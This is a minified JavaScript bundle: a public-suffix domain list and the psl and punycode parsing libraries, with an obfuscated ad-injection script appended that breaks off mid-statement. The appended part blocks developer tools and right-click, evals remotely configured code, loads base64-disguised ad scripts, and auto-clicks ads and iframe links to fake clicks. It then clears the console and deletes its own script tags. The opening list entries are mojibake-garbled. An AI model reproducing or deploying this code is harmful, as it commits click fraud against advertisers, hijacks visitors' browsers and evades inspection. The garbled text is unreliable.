Ä‚Â¥Ă‚Â®Ă‚Â","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¦Ă¢â‚¬Â¹Ă‚Â¿","Ă„Æ’Ă‚ÂĂ‚Â¿Ă„Æ’Ă¢â‚¬ÂĂ¢â‚¬Å“Ă„Æ’Ă‚ÂĂ‚Âª","Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â¸Ă¢â‚¬â€œÄ‚Â§Ă¢â‚¬Â¢Ă…â€™","Ä‚Â¦Ă¢â‚¬ÂºĂ‚Â¸Ä‚Â§Ă‚Â±Ă‚Â","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂĂ¢â€Â¬","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·Ä‚Â«Ă¢â‚¬ÂĂ‚Â·","Ă„Æ’Ă¢â‚¬ÂĂ‚Â³Ă„Æ’Ă†â€™ ","Ä‚Â¦Ă‚Â¸Ă‚Â¸Ä‚Â¦Ă‹â€ Ă‚Â","vermĂ„â€Ă‚Â¶gensberater","vermĂ„â€Ă‚Â¶gensberatung","Ä‚Â¤Ă‚Â¼Ă‚ÂÄ‚Â¤Ă‚Â¸Ă‚Â","Ä‚Â¤Ă‚Â¿Ă‚Â¡Ä‚Â¦Ă‚ÂĂ‚Â¯","Ä‚Â¥Ă‹Å“Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă…â€™Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă¢â‚¬Â¦Ă¢â‚¬â„¢Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă‚Â¹Ă‚Â¿Ä‚Â¤Ă‚Â¸Ă…â€œ","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂĂ‚Â¡","xperia","xyz","yachts","yahoo","yamaxun","yandex","yodobashi","yoga","yokohama","you","youtube","yun","zappos","zara","zero","zip","zippo","zone","zuerich","cloudfront.net","ap-northeast-1.compute.amazonaws.com","ap-southeast-1.compute.amazonaws.com","ap-southeast-2.compute.amazonaws.com","cn-north-1.compute.amazonaws.cn","compute.amazonaws.cn","compute.amazonaws.com","compute-1.amazonaws.com","eu-west-1.compute.amazonaws.com","eu-central-1.compute.amazonaws.com","sa-east-1.compute.amazonaws.com","us-east-1.amazonaws.com","us-gov-west-1.compute.amazonaws.com","us-west-1.compute.amazonaws.com","us-west-2.compute.amazonaws.com","z-1.compute-1.amazonaws.com","z-2.compute-1.amazonaws.com","elasticbeanstalk.com","elb.amazonaws.com","s3.amazonaws.com","s3-ap-northeast-1.amazonaws.com","s3-ap-southeast-1.amazonaws.com","s3-ap-southeast-2.amazonaws.com","s3-external-1.amazonaws.com","s3-external-2.amazonaws.com","s3-fips-us-gov-west-1.amazonaws.com","s3-eu-central-1.amazonaws.com","s3-eu-west-1.amazonaws.com","s3-sa-east-1.amazonaws.com","s3-us-gov-west-1.amazonaws.com","s3-us-west-1.amazonaws.com","s3-us-west-2.amazonaws.com","s3.cn-north-1.amazonaws.com.cn","s3.eu-central-1.amazonaws.com","betainabox.com","ae.org","ar.com","br.com","cn.com","com.de","com.se","de.com","eu.com","gb.com","gb.net","hu.com","hu.net","jp.net","jpn.com","kr.com","mex.com","no.com","qc.com","ru.com","sa.com","se.com","se.net","uk.com","uk.net","us.com","uy.com","za.bz","za.com","africa.com","gr.com","in.net","us.org","co.com","c.la","cloudcontrolled.com","cloudcontrolapp.com","co.ca","c.cdn77.org","cdn77-ssl.net","r.cdn77.net","rsc.cdn77.org","ssl.origin.cdn77-secure.org","co.nl","co.no","*.platform.sh","cupcake.is","dreamhosters.com","duckdns.org","dyndns-at-home.com","dyndns-at-work.com","dyndns-blog.com","dyndns-free.com","dyndns-home.com","dyndns-ip.com","dyndns-mail.com","dyndns-office.com","dyndns-pics.com","dyndns-remote.com","dyndns-server.com","dyndns-web.com","dyndns-wiki.com","dyndns-work.com","dyndns.biz","dyndns.info","dyndns.org","dyndns.tv","at-band-camp.net","ath.cx","barrel-of-knowledge.info","barrell-of-knowledge.info","better-than.tv","blogdns.com","blogdns.net","blogdns.org","blogsite.org","boldlygoingnowhere.org","broke-it.net","buyshouses.net","cechire.com","dnsalias.com","dnsalias.net","dnsalias.org","dnsdojo.com","dnsdojo.net","dnsdojo.org","does-it.net","doesntexist.com","doesntexist.org","dontexist.com","dontexist.net","dontexist.org","doomdns.com","doomdns.org","dvrdns.org","dyn-o-saur.com","dynalias.com","dynalias.net","dynalias.org","dynathome.net","dyndns.ws","endofinternet.net","endofinternet.org","endoftheinternet.org","est-a-la-maison.com","est-a-la-masion.com","est-le-patron.com","est-mon-blogueur.com","for-better.biz","for-more.biz","for-our.info","for-some.biz","for-the.biz","forgot.her.name","forgot.his.name","from-ak.com","from-al.com","from-ar.com","from-az.net","from-ca.com","from-co.net","from-ct.com","from-dc.com","from-de.com","from-fl.com","from-ga.com","from-hi.com","from-ia.com","from-id.com","from-il.com","from-in.com","from-ks.com","from-ky.com","from-la.net","from-ma.com","from-md.com","from-me.org","from-mi.com","from-mn.com","from-mo.com","from-ms.com","from-mt.com","from-nc.com","from-nd.com","from-ne.com","from-nh.com","from-nj.com","from-nm.com","from-nv.com","from-ny.net","from-oh.com","from-ok.com","from-or.com","from-pa.com","from-pr.com","from-ri.com","from-sc.com","from-sd.com","from-tn.com","from-tx.com","from-ut.com","from-va.com","from-vt.com","from-wa.com","from-wi.com","from-wv.com","from-wy.com","ftpaccess.cc","fuettertdasnetz.de","game-host.org","game-server.cc","getmyip.com","gets-it.net","go.dyndns.org","gotdns.com","gotdns.org","groks-the.info","groks-this.info","ham-radio-op.net","here-for-more.info","hobby-site.com","hobby-site.org","home.dyndns.org","homedns.org","homeftp.net","homeftp.org","homeip.net","homelinux.com","homelinux.net","homelinux.org","homeunix.com","homeunix.net","homeunix.org","iamallama.com","in-the-band.net","is-a-anarchist.com","is-a-blogger.com","is-a-bookkeeper.com","is-a-bruinsfan.org","is-a-bulls-fan.com","is-a-candidate.org","is-a-caterer.com","is-a-celticsfan.org","is-a-chef.com","is-a-chef.net","is-a-chef.org","is-a-conservative.com","is-a-cpa.com","is-a-cubicle-slave.com","is-a-democrat.com","is-a-designer.com","is-a-doctor.com","is-a-financialadvisor.com","is-a-geek.com","is-a-geek.net","is-a-geek.org","is-a-green.com","is-a-guru.com","is-a-hard-worker.com","is-a-hunter.com","is-a-knight.org","is-a-landscaper.com","is-a-lawyer.com","is-a-liberal.com","is-a-libertarian.com","is-a-linux-user.org","is-a-llama.com","is-a-musician.com","is-a-nascarfan.com","is-a-nurse.com","is-a-painter.com","is-a-patsfan.org","is-a-personaltrainer.com","is-a-photographer.com","is-a-player.com","is-a-republican.com","is-a-rockstar.com","is-a-socialist.com","is-a-soxfan.org","is-a-student.com","is-a-teacher.com","is-a-techie.com","is-a-therapist.com","is-an-accountant.com","is-an-actor.com","is-an-actress.com","is-an-anarchist.com","is-an-artist.com","is-an-engineer.com","is-an-entertainer.com","is-by.us","is-certified.com","is-found.org","is-gone.com","is-into-anime.com","is-into-cars.com","is-into-cartoons.com","is-into-games.com","is-leet.com","is-lost.org","is-not-certified.com","is-saved.org","is-slick.com","is-uberleet.com","is-very-bad.org","is-very-evil.org","is-very-good.org","is-very-nice.org","is-very-sweet.org","is-with-theband.com","isa-geek.com","isa-geek.net","isa-geek.org","isa-hockeynut.com","issmarterthanyou.com","isteingeek.de","istmein.de","kicks-ass.net","kicks-ass.org","knowsitall.info","land-4-sale.us","lebtimnetz.de","leitungsen.de","likes-pie.com","likescandy.com","merseine.nu","mine.nu","misconfused.org","mypets.ws","myphotos.cc","neat-url.com","office-on-the.net","on-the-web.tv","podzone.net","podzone.org","readmyblog.org","saves-the-whales.com","scrapper-site.net","scrapping.cc","selfip.biz","selfip.com","selfip.info","selfip.net","selfip.org","sells-for-less.com","sells-for-u.com","sells-it.net","sellsyourhome.org","servebbs.com","servebbs.net","servebbs.org","serveftp.net","serveftp.org","servegame.org","shacknet.nu","simple-url.com","space-to-rent.com","stuff-4-sale.org","stuff-4-sale.us","teaches-yoga.com","thruhere.net","traeumtgerade.de","webhop.biz","webhop.info","webhop.net","webhop.org","worse-than.tv","writesthisblog.com","eu.org","al.eu.org","asso.eu.org","at.eu.org","au.eu.org","be.eu.org","bg.eu.org","ca.eu.org","cd.eu.org","ch.eu.org","cn.eu.org","cy.eu.org","cz.eu.org","de.eu.org","dk.eu.org","edu.eu.org","ee.eu.org","es.eu.org","fi.eu.org","fr.eu.org","gr.eu.org","hr.eu.org","hu.eu.org","ie.eu.org","il.eu.org","in.eu.org","int.eu.org","is.eu.org","it.eu.org","jp.eu.org","kr.eu.org","lt.eu.org","lu.eu.org","lv.eu.org","mc.eu.org","me.eu.org","mk.eu.org","mt.eu.org","my.eu.org","net.eu.org","ng.eu.org","nl.eu.org","no.eu.org","nz.eu.org","paris.eu.org","pl.eu.org","pt.eu.org","q-a.eu.org","ro.eu.org","ru.eu.org","se.eu.org","si.eu.org","sk.eu.org","tr.eu.org","uk.eu.org","us.eu.org","a.ssl.fastly.net","b.ssl.fastly.net","global.ssl.fastly.net","a.prod.fastly.net","global.prod.fastly.net","firebaseapp.com","flynnhub.com","service.gov.uk","github.io","githubusercontent.com","ro.com","appspot.com","blogspot.ae","blogspot.al","blogspot.am","blogspot.ba","blogspot.be","blogspot.bg","blogspot.bj","blogspot.ca","blogspot.cf","blogspot.ch","blogspot.cl","blogspot.co.at","blogspot.co.id","blogspot.co.il","blogspot.co.ke","blogspot.co.nz","blogspot.co.uk","blogspot.co.za","blogspot.com","blogspot.com.ar","blogspot.com.au","blogspot.com.br","blogspot.com.by","blogspot.com.co","blogspot.com.cy","blogspot.com.ee","blogspot.com.eg","blogspot.com.es","blogspot.com.mt","blogspot.com.ng","blogspot.com.tr","blogspot.com.uy","blogspot.cv","blogspot.cz","blogspot.de","blogspot.dk","blogspot.fi","blogspot.fr","blogspot.gr","blogspot.hk","blogspot.hr","blogspot.hu","blogspot.ie","blogspot.in","blogspot.is","blogspot.it","blogspot.jp","blogspot.kr","blogspot.li","blogspot.lt","blogspot.lu","blogspot.md","blogspot.mk","blogspot.mr","blogspot.mx","blogspot.my","blogspot.nl","blogspot.no","blogspot.pe","blogspot.pt","blogspot.qa","blogspot.re","blogspot.ro","blogspot.rs","blogspot.ru","blogspot.se","blogspot.sg","blogspot.si","blogspot.sk","blogspot.sn","blogspot.td","blogspot.tw","blogspot.ug","blogspot.vn","codespot.com","googleapis.com","googlecode.com","pagespeedmobilizer.com","withgoogle.com","herokuapp.com","herokussl.com","iki.fi","biz.at","info.at","co.pl","azurewebsites.net","azure-mobile.net","cloudapp.net","4u.com","nfshost.com","nyc.mn","nid.io","operaunite.com","outsystemscloud.com","art.pl","gliwice.pl","krakow.pl","poznan.pl","wroc.pl","zakopane.pl","priv.at","rhcloud.com","sinaapp.com","vipsinaapp.com","1kapp.com","gda.pl","gdansk.pl","gdynia.pl","med.pl","sopot.pl","hk.com","hk.org","ltd.hk","inc.hk","yolasite.com","za.net","za.org"]},{}],2:[function(a,o,i){function e(a){var o=n.toASCII(a);return s.reduce(function(a,i){var e=n.toASCII(i.suffix);return function(a,o){return-1!==a.indexOf(o,a.length-o.length)}(o,"."+e)||o===e?i:a},null)}var n=a("punycode"),s=a("./data/rules.json").map(function(a){return{rule:a,suffix:a.replace(/^(\*\.|\!)/,""),wildcard:"*"===a.charAt(0),exception:"!"===a.charAt(0)}});i.errorCodes={DOMAIN_TOO_SHORT:"Domain name too short.",DOMAIN_TOO_LONG:"Domain name too long. It should be no more than 255 chars.",LABEL_STARTS_WITH_DASH:"Domain name label can not start with a dash.",LABEL_ENDS_WITH_DASH:"Domain name label can not end with a dash.",LABEL_TOO_LONG:"Domain name label should be at most 63 chars long.",LABEL_TOO_SHORT:"Domain name label should be at least 1 character long.",LABEL_INVALID_CHARS:"Domain name label can only contain alphanumeric characters or dashes."},i.parse=function(a){function o(){return/xn--/.test(s)?(r.domain&&(r.domain=n.toASCII(r.domain)),r.subdomain&&(r.subdomain=n.toASCII(r.subdomain)),r):r}if("string"!=typeof a)throw new TypeError("Domain name must be a string.");var s=a.slice(0).toLowerCase();"."===s.charAt(s.length-1)&&(s=s.slice(0,s.length-1));var t=function(a){var o=n.toASCII(a);if(o.length<1)return"DOMAIN_TOO_SHORT";if(o.length>255)return"DOMAIN_TOO_LONG";var i,e,s=o.split("."),t=s.length;for(e=0;t>e;e++){if(!(i=s[e]).length)return"LABEL_TOO_SHORT";if(i.length>63)return"LABEL_TOO_LONG";if("-"===i.charAt(0))return"LABEL_STARTS_WITH_DASH";if("-"===i.charAt(i.length-1))return"LABEL_ENDS_WITH_DASH";if(!/^[a-z0-9\-]+$/.test(i))return"LABEL_INVALID_CHARS"}}(s);if(t)return{input:a,error:{message:i.errorCodes[t],code:t}};var r={input:a,tld:null,sld:null,domain:null,subdomain:null,listed:!1},m=s.split(".");if("local"===m[m.length-1])return r;var u=e(s);if(!u)return m.length<2?r:(r.tld=m.pop(),r.sld=m.pop(),r.domain=[r.sld,r.tld].join("."),m.length&&(r.subdomain=m.pop()),o());r.listed=!0;var p=u.suffix.split("."),l=m.slice(0,m.length-p.length);return u.exception&&l.push(p.shift()),l.length?(u.wildcard&&p.unshift(l.pop()),l.length?(r.tld=p.join("."),r.sld=l.pop(),r.domain=[r.sld,r.tld].join("."),l.length&&(r.subdomain=l.join(".")),o()):o()):o()},i.get=function(a){return a&&i.parse(a).domain||null},i.isValid=function(a){var o=i.parse(a);return Boolean(o.domain&&o.listed)}},{"./data/rules.json":1,punycode:3}],3:[function(a,o,i){(function(a){!function(e){function n(a){throw RangeError(A[a])}function s(a,o){for(var i=a.length,e=[];i--;)e[i]=o(a[i]);return e}function t(a,o){var i=a.split("@"),e="";return i.length>1&&(e=i[0]+"@",a=i[1]),e+s((a=a.replace(T,".")).split("."),o).join(".")}function r(a){for(var o,i,e=[],n=0,s=a.length;s>n;)(o=a.charCodeAt(n++))>=55296&&56319>=o&&s>n?56320==(64512&(i=a.charCodeAt(n++)))?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--):e.push(o);return e}function m(a){return s(a,function(a){var o="";return a>65535&&(o+=L((a-=65536)>>>10&1023|55296),a=56320|1023&a),o+L(a)}).join("")}function u(a){return 10>a-48?a-22:26>a-65?a-65:26>a-97?a-97:v}function p(a,o){return a+22+75*(26>a)-((0!=o)<<5)}function l(a,o,i){var e=0;for(a=i?q(a/x):a>>1,a+=q(a/o);a>_*f>>1;e+=v)a=q(a/_);return q(e+(_+1)*a/(a+z))}function k(a){var o,i,e,s,t,r,p,k,c,g,h=[],j=a.length,d=0,y=S,z=I;for(0>(i=a.lastIndexOf(D))&&(i=0),e=0;i>e;++e)a.charCodeAt(e)>=128&&n("not-basic"),h.push(a.charCodeAt(e));for(s=i>0?i+1:0;j>s;){for(t=d,r=1,p=v;s>=j&&n("invalid-input"),((k=u(a.charCodeAt(s++)))>=v||k>q((b-d)/r))&&n("overflow"),d+=k*r,!((c=z>=p?w:p>=z+f?f:p-z)>k);p+=v)r>q(b/(g=v-c))&&n("overflow"),r*=g;z=l(d-t,o=h.length+1,0==t),q(d/o)>b-y&&n("overflow"),y+=q(d/o),d%=o,h.splice(d++,0,y)}return m(h)}function c(a){var o,i,e,s,t,m,u,k,c,g,h,j,d,y,z,x=[];for(j=(a=r(a)).length,o=S,i=0,t=I,m=0;j>m;++m)128>(h=a[m])&&x.push(L(h));for(e=s=x.length,s&&x.push(D);j>e;){for(u=b,m=0;j>m;++m)(h=a[m])>=o&&u>h&&(u=h);for(u-o>q((b-i)/(d=e+1))&&n("overflow"),i+=(u-o)*d,o=u,m=0;j>m;++m)if(o>(h=a[m])&&++i>b&&n("overflow"),h==o){for(k=i,c=v;!((g=t>=c?w:c>=t+f?f:c-t)>k);c+=v)z=k-g,y=v-g,x.push(L(p(g+z%y,0))),k=q(z/y);x.push(L(p(k,0))),t=l(i,d,e==s),i=0,++e}++i,++o}return x.join("")}var g="object"==typeof i&&i&&!i.nodeType&&i,h="object"==typeof o&&o&&!o.nodeType&&o,j="object"==typeof a&&a;(j.global===j||j.window===j||j.self===j)&&(e=j);var d,y,b=2147483647,v=36,w=1,f=26,z=38,x=700,I=72,S=128,D="-",C=/^xn--/,E=/[^\x20-\x7E]/,T=/[\x2E\u3002\uFF0E\uFF61]/g,A={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},_=v-w,q=Math.floor,L=String.fromCharCode;if(d={version:"1.3.2",ucs2:{decode:r,encode:m},decode:k,encode:c,toASCII:function(a){return t(a,function(a){return E.test(a)?"xn--"+c(a):a})},toUnicode:function(a){return t(a,function(a){return C.test(a)?k(a.slice(4).toLowerCase()):a})}},g&&h)if(o.exports==g)h.exports=d;else for(y in d)d.hasOwnProperty(y)&&(g[y]=d[y]);else e.punycode=d}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[2])(2)});var d0m41n=psl.parse(window.location.hostname).domain;calculateSHA1Hash(d0m41n).then(domainInSHA1=>{async function processConfigFound(json){var enableDevtools="enableDevtools"in json&&json.enableDevtools,allowRightClick="allowRightClick"in json&&json.allowRightClick,excludeInclude="excludeInclude"in json?json.excludeInclude:[],excludeMatch="excludeMatch"in json?json.excludeMatch:[],where="where"in json?json.where:"s4m3w1th5cr1pt",whereType="whereType"in json?json.whereType:"4lltyp3",whereIndex="whereIndex"in json?json.whereIndex:0,childIndex="childIndex"in json?json.childIndex:"first",evalMoreScript="scripts"in json?json.scripts:"",styles="styles"in json?json.styles:"",allowUserHideAdv=!("allowUserHideAdv"in json)||json.allowUserHideAdv,advs="adv"in json?json.adv:[];hideScrollDownList=[];var rateClick="rateClick"in json?json.rateClick:80,maxClick="maxClick"in json?json.maxClick:0,waits={popunder:0,socialbar:0,left:0,top:0,bottom:0,right:0,banner1:0,banner2:0,banner3:0,banner2:0,nativebanner:0},refresh="refresh"in json?json.refresh:0;enableDevtools||(window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0}),allowRightClick||(window.oncontextmenu=function(a){a.preventDefault()}),window.onload=async function(){if(""!==evalMoreScript){evalMoreScript="doneEvalMoreScript = false;"+evalMoreScript+"doneEvalMoreScript = true;";try{eval(evalMoreScript)}catch(a){doneEvalMoreScript=!0}for(;"undefined"==typeof doneEvalMoreScript||null===doneEvalMoreScript||!doneEvalMoreScript;)await new Promise(a=>setTimeout(a,1))}cleanArtifact=window.setInterval(function(){if(isScriptDone){for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=(r=a[o]).src;if(null!=i&&i.toLowerCase().includes(atob("LzEuanM="))){var e=r.parentNode;if(null!=e)try{e.removeChild(r)}catch(a){}}}var n=["popunder","socialbar","top","bottom","left","right","banner1","banner2","banner3","banner2","nativebanner"];for(o=0;o<n.length;o++){var s=document.getElementById(divID+"_"+n[o]);if(null!=s){a=s.getElementsByTagName("script");for(var t=0;t<a.length;t++){var r=a[t];try{s.removeChild(r)}catch(a){}}}}}},1e3)},isExcludedPath=!1;for(var i=0;i<excludeInclude.length;i++)if(window.location.pathname.includes(excludeInclude[i])){isExcludedPath=!0;break}if(!isExcludedPath)for(var i=0;i<excludeMatch.length;i++)if(window.location.pathname===excludeMatch[i]){isExcludedPath=!0;break}if(!isExcludedPath){if(""!==styles||allowUserHideAdv){var style=document.createElement("style"),styleInnerHTML=styles;for(allowUserHideAdv&&(styleInnerHTML=styleInnerHTML+"."+divID+"_closeAd{position:absolute;width:24px;height:24px;margin:0;padding:0;outline:0;background:#f1f1f1;border-radius:50%;line-height:22px;text-align:center;color:#dc3545}."+divID+"_closeAd:hover{cursor:pointer;background:#dc3545;color:#f1f1f1}#"+divID+"_top_closeAd{bottom:-10px;right:-10px}#"+divID+"_bottom_closeAd{top:-10px;left:-10px}#"+divID+"_left_closeAd{top:-10px;right:-10px}#"+divID+"_right_closeAd{bottom:-10px;left:-10px}@media screen and (max-width:960px){#"+divID+"_bottom_closeAd,#"+divID+"_top_closeAd{left:50%!important;transform:translate(-50%,0)}#"+divID+"_left_closeAd{top:50%!important;transform:translate(0,-50%)}#"+divID+"_right_closeAd{top:50%!important;transform:translateX(0,-50%)}}"),style.innerHTML=styleInnerHTML;;){var head=document.head;if(null!=head)try{head.appendChild(style);break}catch(a){allowUserHideAdv=!1}else await new Promise(a=>setTimeout(a,1))}}var isDivCreated=!1;if("body"===where){var div=document.createElement("div");for(div.id=divID;;){var body=document.body;if(null!=body){if("first"===childIndex)try{body.prepend(div)}catch(a){}else if("last"===childIndex)try{body.appendChild(div)}catch(a){}isDivCreated=!0;break}await new Promise(a=>setTimeout(a,1))}}else if("s4m3w1th5cr1pt"!==where){var div=document.createElement("div");for(div.id=divID;;){var parentNode=void 0;if(null==parentNode&&("id"!==whereType&&"4lltyp3"!==whereType||(parentNode=document.getElementById(where))),null==parentNode&&("name"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByName(where)[whereIndex]}catch(a){}if(null==parentNode&&("classname"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByClassName(where)[whereIndex]}catch(a){}if(null!=parentNode){if("first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}if("complete"===document.readyState)break;await new Promise(a=>setTimeout(a,1))}}if(!isDivCreated||"s4m3w1th5cr1pt"===where)for(var scripts=document.getElementsByTagName("script"),i=0;i<scripts.length;i++){var script=scripts[i],src=script.src;if(null!=src&&src.toLowerCase().includes(atob("LzEuanM="))){var parentNode=script.parentNode;if(null!=parentNode){var div=document.createElement("div");if(div.id=divID,"first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}}}selectedPopunder=Math.floor(10*Math.random()),selectedBanner=Math.floor(10*Math.random());for(var i=0;i<advs.length;i++){var adv=advs[i],whereOther="whereOther"in adv?adv.whereOther:"",type="type"in adv?adv.type:"",script1Src="script1Src"in adv?adv.script1Src:"",script1Text="script1Text"in adv?adv.script1Text:"",divContainerKey="divContainerKey"in adv?adv.divContainerKey:"",script2Src="script2Src"in adv?adv.script2Src:"",script2Text="script2Text"in adv?adv.script2Text:"",excInsClass="excInsClass"in adv?adv.excInsClass:"",excInsZoneId="excInsZoneId"in adv?adv.excInsZoneId:"",script3Src="script3Src"in adv?adv.script3Src:"",script3Text="script3Text"in adv?adv.script3Text:"",style="style"in adv?adv.style:"",nine60="nine60"in adv&&adv.nine60,hideScrollDown="hideScrollDown"in adv&&adv.hideScrollDown;hideScrollDown&&hideScrollDownList.push(divID+"_"+type);var click="click"in adv&&adv.click,wait="wait"in adv?adv.wait:0;type in waits&&(waits[type]=wait),nine60&&window.innerWidth<960&&(style+="overflow:hidden;width:1px!important;opacity:0;");var targetDiv=""===whereOther?divID:whereOther,varnameDiv=divID+"_"+type,evalInsertDiv="doneEvalInsertDiv = false;";if(evalInsertDiv=evalInsertDiv+"var "+varnameDiv+' = document.createElement("div"); '+varnameDiv+'.id = "'+varnameDiv+'"; '+varnameDiv+'.style = "'+style+'"; document.getElementById("'+targetDiv+'").appendChild('+varnameDiv+");",allowUserHideAdv&&("top"===type||"bottom"===type||"left"===type||"right"===type)){var varnameDivSpan=divID+"_"+type+"_closeAd";evalInsertDiv=evalInsertDiv+"var "+varnameDivSpan+' = document.createElement("span"); '+varnameDivSpan+'.id = "'+varnameDivSpan+'"; '+varnameDivSpan+'.classList.add("'+divID+'_closeAd"); '+varnameDivSpan+'.setAttribute("onclick","hideAdvertisement(\''+varnameDiv+"')\"); "+varnameDivSpan+'.innerText="X"; document.getElementById("'+varnameDiv+'").appendChild('+varnameDivSpan+");"}evalInsertDiv+="doneEvalInsertDiv = true;";try{eval(evalInsertDiv)}catch(a){doneEvalInsertDiv=!0}for(;"undefined"==typeof doneEvalInsertDiv||null===doneEvalInsertDiv||!doneEvalInsertDiv;)await new Promise(a=>setTimeout(a,1));if(doneEvalInsertDiv=void 0,"popunder"===type&&0==selectedPopunder){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19wb3B1bmRlci5qcw=="),new_script.async=!0,div.appendChild(new_script)}else if("banner1"===type&&0==selectedBanner){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19iYW5uZXIuanM="),new_script.async=!0,div.appendChild(new_script)}else{var evalInsertScripts="doneEvalInsertScripts = false;",varnameScript=varnameDiv+"_script1";""!==script1Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.src = "'+script1Src+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==script1Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.text = "'+script1Text+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==divContainerKey&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("div"); '+varnameScript+'.id = "container-'+divContainerKey+'"; '+varnameDiv+".appendChild("+varnameScript+");");var varnameScript2=varnameDiv+"_script2";""!==script2Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.src = "'+script2Src+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==script2Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.text = "'+script2Text+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==excInsClass&&""!==excInsZoneId&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("ins"); '+varnameScript2+'.classList.add("'+excInsClass+'"); '+varnameScript2+'.setAttribute("data-zoneid", "'+excInsZoneId+'"); '+varnameDiv+".appendChild("+varnameScript2+");");var varnameScript3=varnameDiv+"_script3";""!==script3Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.src = "'+script3Src+'"; '+varnameDiv+".appendChild("+varnameScript3+");":""!==script3Text&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.text = "'+script3Text+'"; '+varnameDiv+".appendChild("+varnameScript3+");"),evalInsertScripts+="doneEvalInsertScripts = true;";try{eval(evalInsertScripts)}catch(a){doneEvalInsertScripts=!0}for(;"undefined"==typeof doneEvalInsertScripts||null===doneEvalInsertScripts||!doneEvalInsertScripts;)await new Promise(a=>setTimeout(a,1))}if(doneEvalInsertScripts=void 0,"popunder"===type&&!0===click)clickPPU=window.setInterval(function(){try{document.body.dispatchEvent(new Event("mousedown"))}catch(a){}},1e3*wait);else if("socialbar"===type&&!0===click)clickSB=window.setInterval(async function(){for(var a=document.getElementsByTagName("iframe"),o=0;o<a.length;o++)if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(var i=(s.contentDocument?s.contentDocument:s.contentWindow.document).getElementsByTagName("a"),e=0;e<i.length;e++){var n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}for(a=document.getElementsByTagName("div"),o=0;o<a.length;o++){var s,t;if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(i=s.getElementsByTagName("a"),e=0;e<i.length;e++){n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}}},1e3*wait);else if("nativebanner"===type)for(var e=document.getElementById("container-"+divContainerKey);await new Promise(a=>setTimeout(a,1)),!(e.childNodes.length>0););else if("top"===type||"bottom"===type||"left"===type||"right"===type||"banner1"===type||"banner2"===type)for(var e=document.getElementById(divID+"_"+type);;)if(await new Promise(a=>setTimeout(a,1)),"top"===type||"bottom"===type||"left"===type||"right"===type){if(allowUserHideAdv&&e.childNodes.length>3||!allowUserHideAdv&&e.childNodes.length>2)break}else if(("banner1"===type||"banner2"===type||"banner3"===type||"banner2"===type)&&e.childNodes.length>2)break}}if(hideScrollDownList.length>0&&(window.onscroll=function(){for(var a=window.pageYOffset||document.documentElement.scrollTop,o=0;o<hideScrollDownList.length;o++){var i=document.getElementById(hideScrollDownList[o]);null!=i&&void 0!==i.style&&null!=i.style&&(i.style.visibility=a>60?"hidden":"visible")}}),console.clear(),isScriptDone=!0,maxClick>0){var countClick=0;for(var k in waits)if("popunder"!==k&&"socialbar"!==k){var w=waits[k];if(w>0&&Math.floor(99*Math.random())+1>=rateClick){await new Promise(a=>setTimeout(a,1e3*w));var div=document.getElementById(divID+"_"+k);if(null!=div)if("nativebanner"===k)for(var clickedBanner5=!1,as=div.getElementsByTagName("a"),i=0;i<as.length;i++){for(var a=as[i],aClasses=a.classList,j=0;j<aClasses.length;j++){var aClass=aClasses[j];if(aClass.includes("container-")||aClass.includes("__link"))try{a.click(),countClick+=1,clickedBanner5=!0;break}catch(a){}}if(clickedBanner5)break}else if("top"===k||"bottom"===k||"left"===k||"right"===k||"banner1"===k||"banner2"===k)if(1===selectedBanner)for(var 